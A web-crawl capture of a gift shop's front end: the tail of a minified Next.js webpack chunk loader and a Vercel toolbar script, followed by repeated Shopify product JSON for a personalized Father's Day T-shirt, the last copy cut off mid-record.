e",80545:"2e407c36024b3833",80734:"64051ea05de7d507",80880:"d9379de147980b10",81139:"533ec796f73722b0",82104:"4ec770b4460e6653",82182:"b3fa8f5f80238cfc",82585:"40c3021f6fb8e1cf",82645:"1530d3dc4cdb72cb",82764:"d141b7988c131a83",82800:"2f58e6cb3ac2c408",83348:"50d946db4608b537",83494:"9ace5a19c3b0ed10",83832:"30c3831b1b9c47c7",83932:"923e9aeb0d5eb6b5",84999:"12266029636feffa",85098:"370002d5090b2238",85235:"b7eae6b32ad35934",85329:"5a5d6f7e6c08ceda",85336:"a8ad84a8ea91976e",85457:"42f53571b985c25e",85560:"270ce0437af55bae",85610:"2ec59cd037c23e60",86346:"1adbc329e73545cd",87263:"b4a6d022ab8aca25",87376:"f793951013423399",87591:"3105ead9fa7711a9",87848:"33c070de1daebbd0",88673:"e71953051af51a22",88791:"ae76eaef3b718712",89205:"bf1504d5d44a0b5c",89323:"457bdab0b2d7d89b",89345:"6dae66e32ad4314e",89721:"ddf9d69f168fcafe",90143:"a457a00be936e8f5",90279:"935d287f42db8c95",90479:"c43e8bd90e94be26",90529:"2a92cd5040819dc6",90825:"58c7c312164ed512",90944:"d74d4d42f0e58a33",91489:"f1a65647322c6c02",91521:"52125c311b0bfbfe",91971:"0f9e18f5e26a695c",92296:"0d14d9009941bb64",92357:"6babff9bdf3ab626",92576:"e2e55ea272254d3b",93436:"d748adb9cd44b2ec",93682:"d1b8f753c797cc6b",93702:"f6b9309b5176d72b",94296:"1b03fc410b0fd470",94417:"0be1296684a9a521",94636:"7ccb45ca557b2ff3",94777:"8296a2e487023865",94816:"b611ead41673a106",94824:"3e718c7b9ace156d",95680:"721fc485ce049a06",95797:"85028649d8d5a46e",96114:"5b9448d3e0ba0680",96147:"278647932e555a27",96617:"2925be1a6e7a6a2a",96645:"e84d7011aabf73fb",97123:"7062feffdff87086",97173:"7b8a2456081e8d7c",97313:"1be6812cea6e58c6",97361:"43a8245a2fed01b4",97391:"cd87384f49686555",97659:"4a1168cb9248716b",97883:"badbb8fd35a2db2d",98019:"81ca141d25b56eaa",98102:"fbe635ec29bc13e8",98507:"808ba6738d3348e6",98572:"9b02f2cb0d675688",98817:"c551566a7322e51b",98869:"bbcd904556b830f2",99746:"8b708addc527bcf3"})[e]+".js",c.miniCssF=e=>"static/css/911e6a603adbdfb3.css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";c.l=(d,f,b,t)=>{if(e[d])return void e[d].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==d||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+b),r.src=c.tu(d)),e[d]=[f];var s=(a,c)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[d];if(delete e[d],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(c)),a)return a(c)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;c.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),c.tu=e=>c.tt().createScriptURL(e),c.p="/_next/",(()=>{var e={78068:0};c.f.miniCss=(a,d)=>{e[a]?d.push(e[a]):0!==e[a]&&({41982:1})[a]&&d.push(e[a]=(e=>new Promise((a,d)=>{var f=c.miniCssF(e),b=c.p+f;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=c[d],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),d=0;d<t.length;d++){var f=t[d],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,c,d)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),d(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:c,onerror:d}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==c?void 0:c.call(e,{type:"load"}),()=>null==d?void 0:d.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,d)}))(a).then(()=>{e[a]=0},c=>{throw delete e[a],c}))}})(),(()=>{var e={78068:0,36301:0,1472:0,2931:0};c.f.j=(a,d)=>{var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)d.push(f[2]);else if(/^(1472|2931|36301|41982|78068)$/.test(a))e[a]=0;else{var b=new Promise((c,d)=>f=e[a]=[c,d]);d.push(f[2]=b);var t=c.p+c.u(a),r=Error();c.l(t,d=>{if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=d&&("load"===d.type?"missing":d.type),t=d&&d.target&&d.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},c.O.j=a=>0===e[a];var a=(a,d)=>{var f,b,[t,r,n]=d,o=0;if(t.some(a=>0!==e[a])){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(n)var i=n(c)}for(a&&a(d);o<t.length;o++)b=t[o],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(i)},d=self.webpackChunk_N_E=self.webpackChunk_N_E||[];d.forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d))})(),c.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_26jkaiFzqZg6ASquxWD3LRoPbbAb");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt.js
body_size: 786
content:
{"id":7119263596626,"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","handle":"fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-05-25T00:32:21-07:00","created_at":"2023-05-24T23:32:05-07:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Childhood","Day","Father's","For","hoodie","Making","My","Personalized","shirt","Shirt\u0026Top_T-shirt","sweatshirt","t-shirt","Thank","tshirt","Unforgettable","Unisex","You"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40436676427858,"title":"T-shirt \/ S \/ White","option1":"T-shirt","option2":"S","option3":"White","sku":"TA573 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","public_title":"T-shirt \/ S \/ White","options":["T-shirt","S","White"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676460626,"title":"T-shirt \/ M \/ White","option1":"T-shirt","option2":"M","option3":"White","sku":"TA573 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ M \/ White","public_title":"T-shirt \/ M \/ White","options":["T-shirt","M","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676493394,"title":"T-shirt \/ L \/ White","option1":"T-shirt","option2":"L","option3":"White","sku":"TA573 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ L \/ White","public_title":"T-shirt \/ L \/ White","options":["T-shirt","L","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676526162,"title":"T-shirt \/ XL \/ White","option1":"T-shirt","option2":"XL","option3":"White","sku":"TA573 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ XL \/ White","public_title":"T-shirt \/ XL \/ White","options":["T-shirt","XL","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676558930,"title":"T-shirt \/ 2XL \/ White","option1":"T-shirt","option2":"2XL","option3":"White","sku":"TA573 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 2XL \/ White","public_title":"T-shirt \/ 2XL \/ White","options":["T-shirt","2XL","White"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676591698,"title":"T-shirt \/ 3XL \/ White","option1":"T-shirt","option2":"3XL","option3":"White","sku":"TA573 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 3XL \/ White","public_title":"T-shirt \/ 3XL \/ White","options":["T-shirt","3XL","White"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676624466,"title":"T-shirt \/ 4XL \/ White","option1":"T-shirt","option2":"4XL","option3":"White","sku":"TA573  - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 4XL \/ White","public_title":"T-shirt \/ 4XL \/ White","options":["T-shirt","4XL","White"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676657234,"title":"T-shirt \/ 5XL \/ White","option1":"T-shirt","option2":"5XL","option3":"White","sku":"TA573 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 5XL \/ White","public_title":"T-shirt \/ 5XL \/ White","options":["T-shirt","5XL","White"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","options":[{"name":"Style","position":1,"values":["T-shirt"]},{"name":"Available Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]},{"name":"Color","position":3,"values":["White"]}],"url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","media":[{"alt":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts","id":23884452298834,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","width":1200},{"alt":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts","id":23884452331602,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586","width":1200},{"alt":null,"id":22652038217810,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt.js
body_size: 981
content:
{"id":7119263596626,"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","handle":"fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-05-25T00:32:21-07:00","created_at":"2023-05-24T23:32:05-07:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Childhood","Day","Father's","For","hoodie","Making","My","Personalized","shirt","Shirt\u0026Top_T-shirt","sweatshirt","t-shirt","Thank","tshirt","Unforgettable","Unisex","You"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40436676427858,"title":"T-shirt \/ S \/ White","option1":"T-shirt","option2":"S","option3":"White","sku":"TA573 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","public_title":"T-shirt \/ S \/ White","options":["T-shirt","S","White"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676460626,"title":"T-shirt \/ M \/ White","option1":"T-shirt","option2":"M","option3":"White","sku":"TA573 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ M \/ White","public_title":"T-shirt \/ M \/ White","options":["T-shirt","M","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676493394,"title":"T-shirt \/ L \/ White","option1":"T-shirt","option2":"L","option3":"White","sku":"TA573 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ L \/ White","public_title":"T-shirt \/ L \/ White","options":["T-shirt","L","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676526162,"title":"T-shirt \/ XL \/ White","option1":"T-shirt","option2":"XL","option3":"White","sku":"TA573 - XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ XL \/ White","public_title":"T-shirt \/ XL \/ White","options":["T-shirt","XL","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676558930,"title":"T-shirt \/ 2XL \/ White","option1":"T-shirt","option2":"2XL","option3":"White","sku":"TA573 - 2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 2XL \/ White","public_title":"T-shirt \/ 2XL \/ White","options":["T-shirt","2XL","White"],"price":3099,"weight":0,"compare_at_price":6198,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676591698,"title":"T-shirt \/ 3XL \/ White","option1":"T-shirt","option2":"3XL","option3":"White","sku":"TA573 - 3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 3XL \/ White","public_title":"T-shirt \/ 3XL \/ White","options":["T-shirt","3XL","White"],"price":3199,"weight":0,"compare_at_price":6398,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676624466,"title":"T-shirt \/ 4XL \/ White","option1":"T-shirt","option2":"4XL","option3":"White","sku":"TA573  - 4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 4XL \/ White","public_title":"T-shirt \/ 4XL \/ White","options":["T-shirt","4XL","White"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676657234,"title":"T-shirt \/ 5XL \/ White","option1":"T-shirt","option2":"5XL","option3":"White","sku":"TA573 - 5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ 5XL \/ White","public_title":"T-shirt \/ 5XL \/ White","options":["T-shirt","5XL","White"],"price":3399,"weight":0,"compare_at_price":6798,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","options":[{"name":"Style","position":1,"values":["T-shirt"]},{"name":"Available Size","position":2,"values":["S","M","L","XL","2XL","3XL","4XL","5XL"]},{"name":"Color","position":3,"values":["White"]}],"url":"\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","media":[{"alt":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts","id":23884452298834,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921","width":1200},{"alt":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T - shirt - Makezbright Gifts","id":23884452331602,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-935357.jpg?v=1718949586","width":1200},{"alt":null,"id":22652038217810,"position":3,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sizechartts_900x_93ce5d80-ff1b-44ce-851a-59812cfda2d5.png?v=1684998938","width":900}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt.js
body_size: 1234
content:
{"id":7119263596626,"title":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt","handle":"fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","description":"\u003cp data-mce-fragment=\"1\"\u003eNo matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters\/besties\/,.. Whether it's for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shirt, we have a range of characters and colors to choose from. Make a statement with a personalized t-shirt that you created yourself.\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePRODUCT DETAILS:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eSolid colors are 100% cotton; Heather colors are 50% cotton, 50% polyester (Sport Grey is 90% cotton, 10% polyester); Antique colors are 60% cotton, 40% polyester\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003ePlease be aware preview images may slightly differ from the actual item in terms of color due to our lighting during the photoshoot of our products or your monitor's display.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"all: unset;\" class=\"eJOY__extension_root_class\" id=\"eJOY__extension_root\"\u003e\u003c\/div\u003e","published_at":"2023-05-25T00:32:21-07:00","created_at":"2023-05-24T23:32:05-07:00","vendor":"Makezbright","type":"Shirts \u0026 Tops","tags":["Childhood","Day","Father's","For","hoodie","Making","My","Personalized","shirt","Shirt\u0026Top_T-shirt","sweatshirt","t-shirt","Thank","tshirt","Unforgettable","Unisex","You"],"price":1999,"price_min":1999,"price_max":3399,"available":true,"price_varies":true,"compare_at_price":3998,"compare_at_price_min":3998,"compare_at_price_max":6798,"compare_at_price_varies":true,"variants":[{"id":40436676427858,"title":"T-shirt \/ S \/ White","option1":"T-shirt","option2":"S","option3":"White","sku":"TA573 - S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ S \/ White","public_title":"T-shirt \/ S \/ White","options":["T-shirt","S","White"],"price":1999,"weight":0,"compare_at_price":3998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676460626,"title":"T-shirt \/ M \/ White","option1":"T-shirt","option2":"M","option3":"White","sku":"TA573 - M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ M \/ White","public_title":"T-shirt \/ M \/ White","options":["T-shirt","M","White"],"price":2999,"weight":0,"compare_at_price":5998,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40436676493394,"title":"T-shirt \/ L \/ White","option1":"T-shirt","option2":"L","option3":"White","sku":"TA573 - L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Father's Day - Thank You For Making My Childhood Unforgettable - Personalized Unisex T-shirt - T-shirt \/ L \/ White","public_title":"T-shirt \/ L \/ 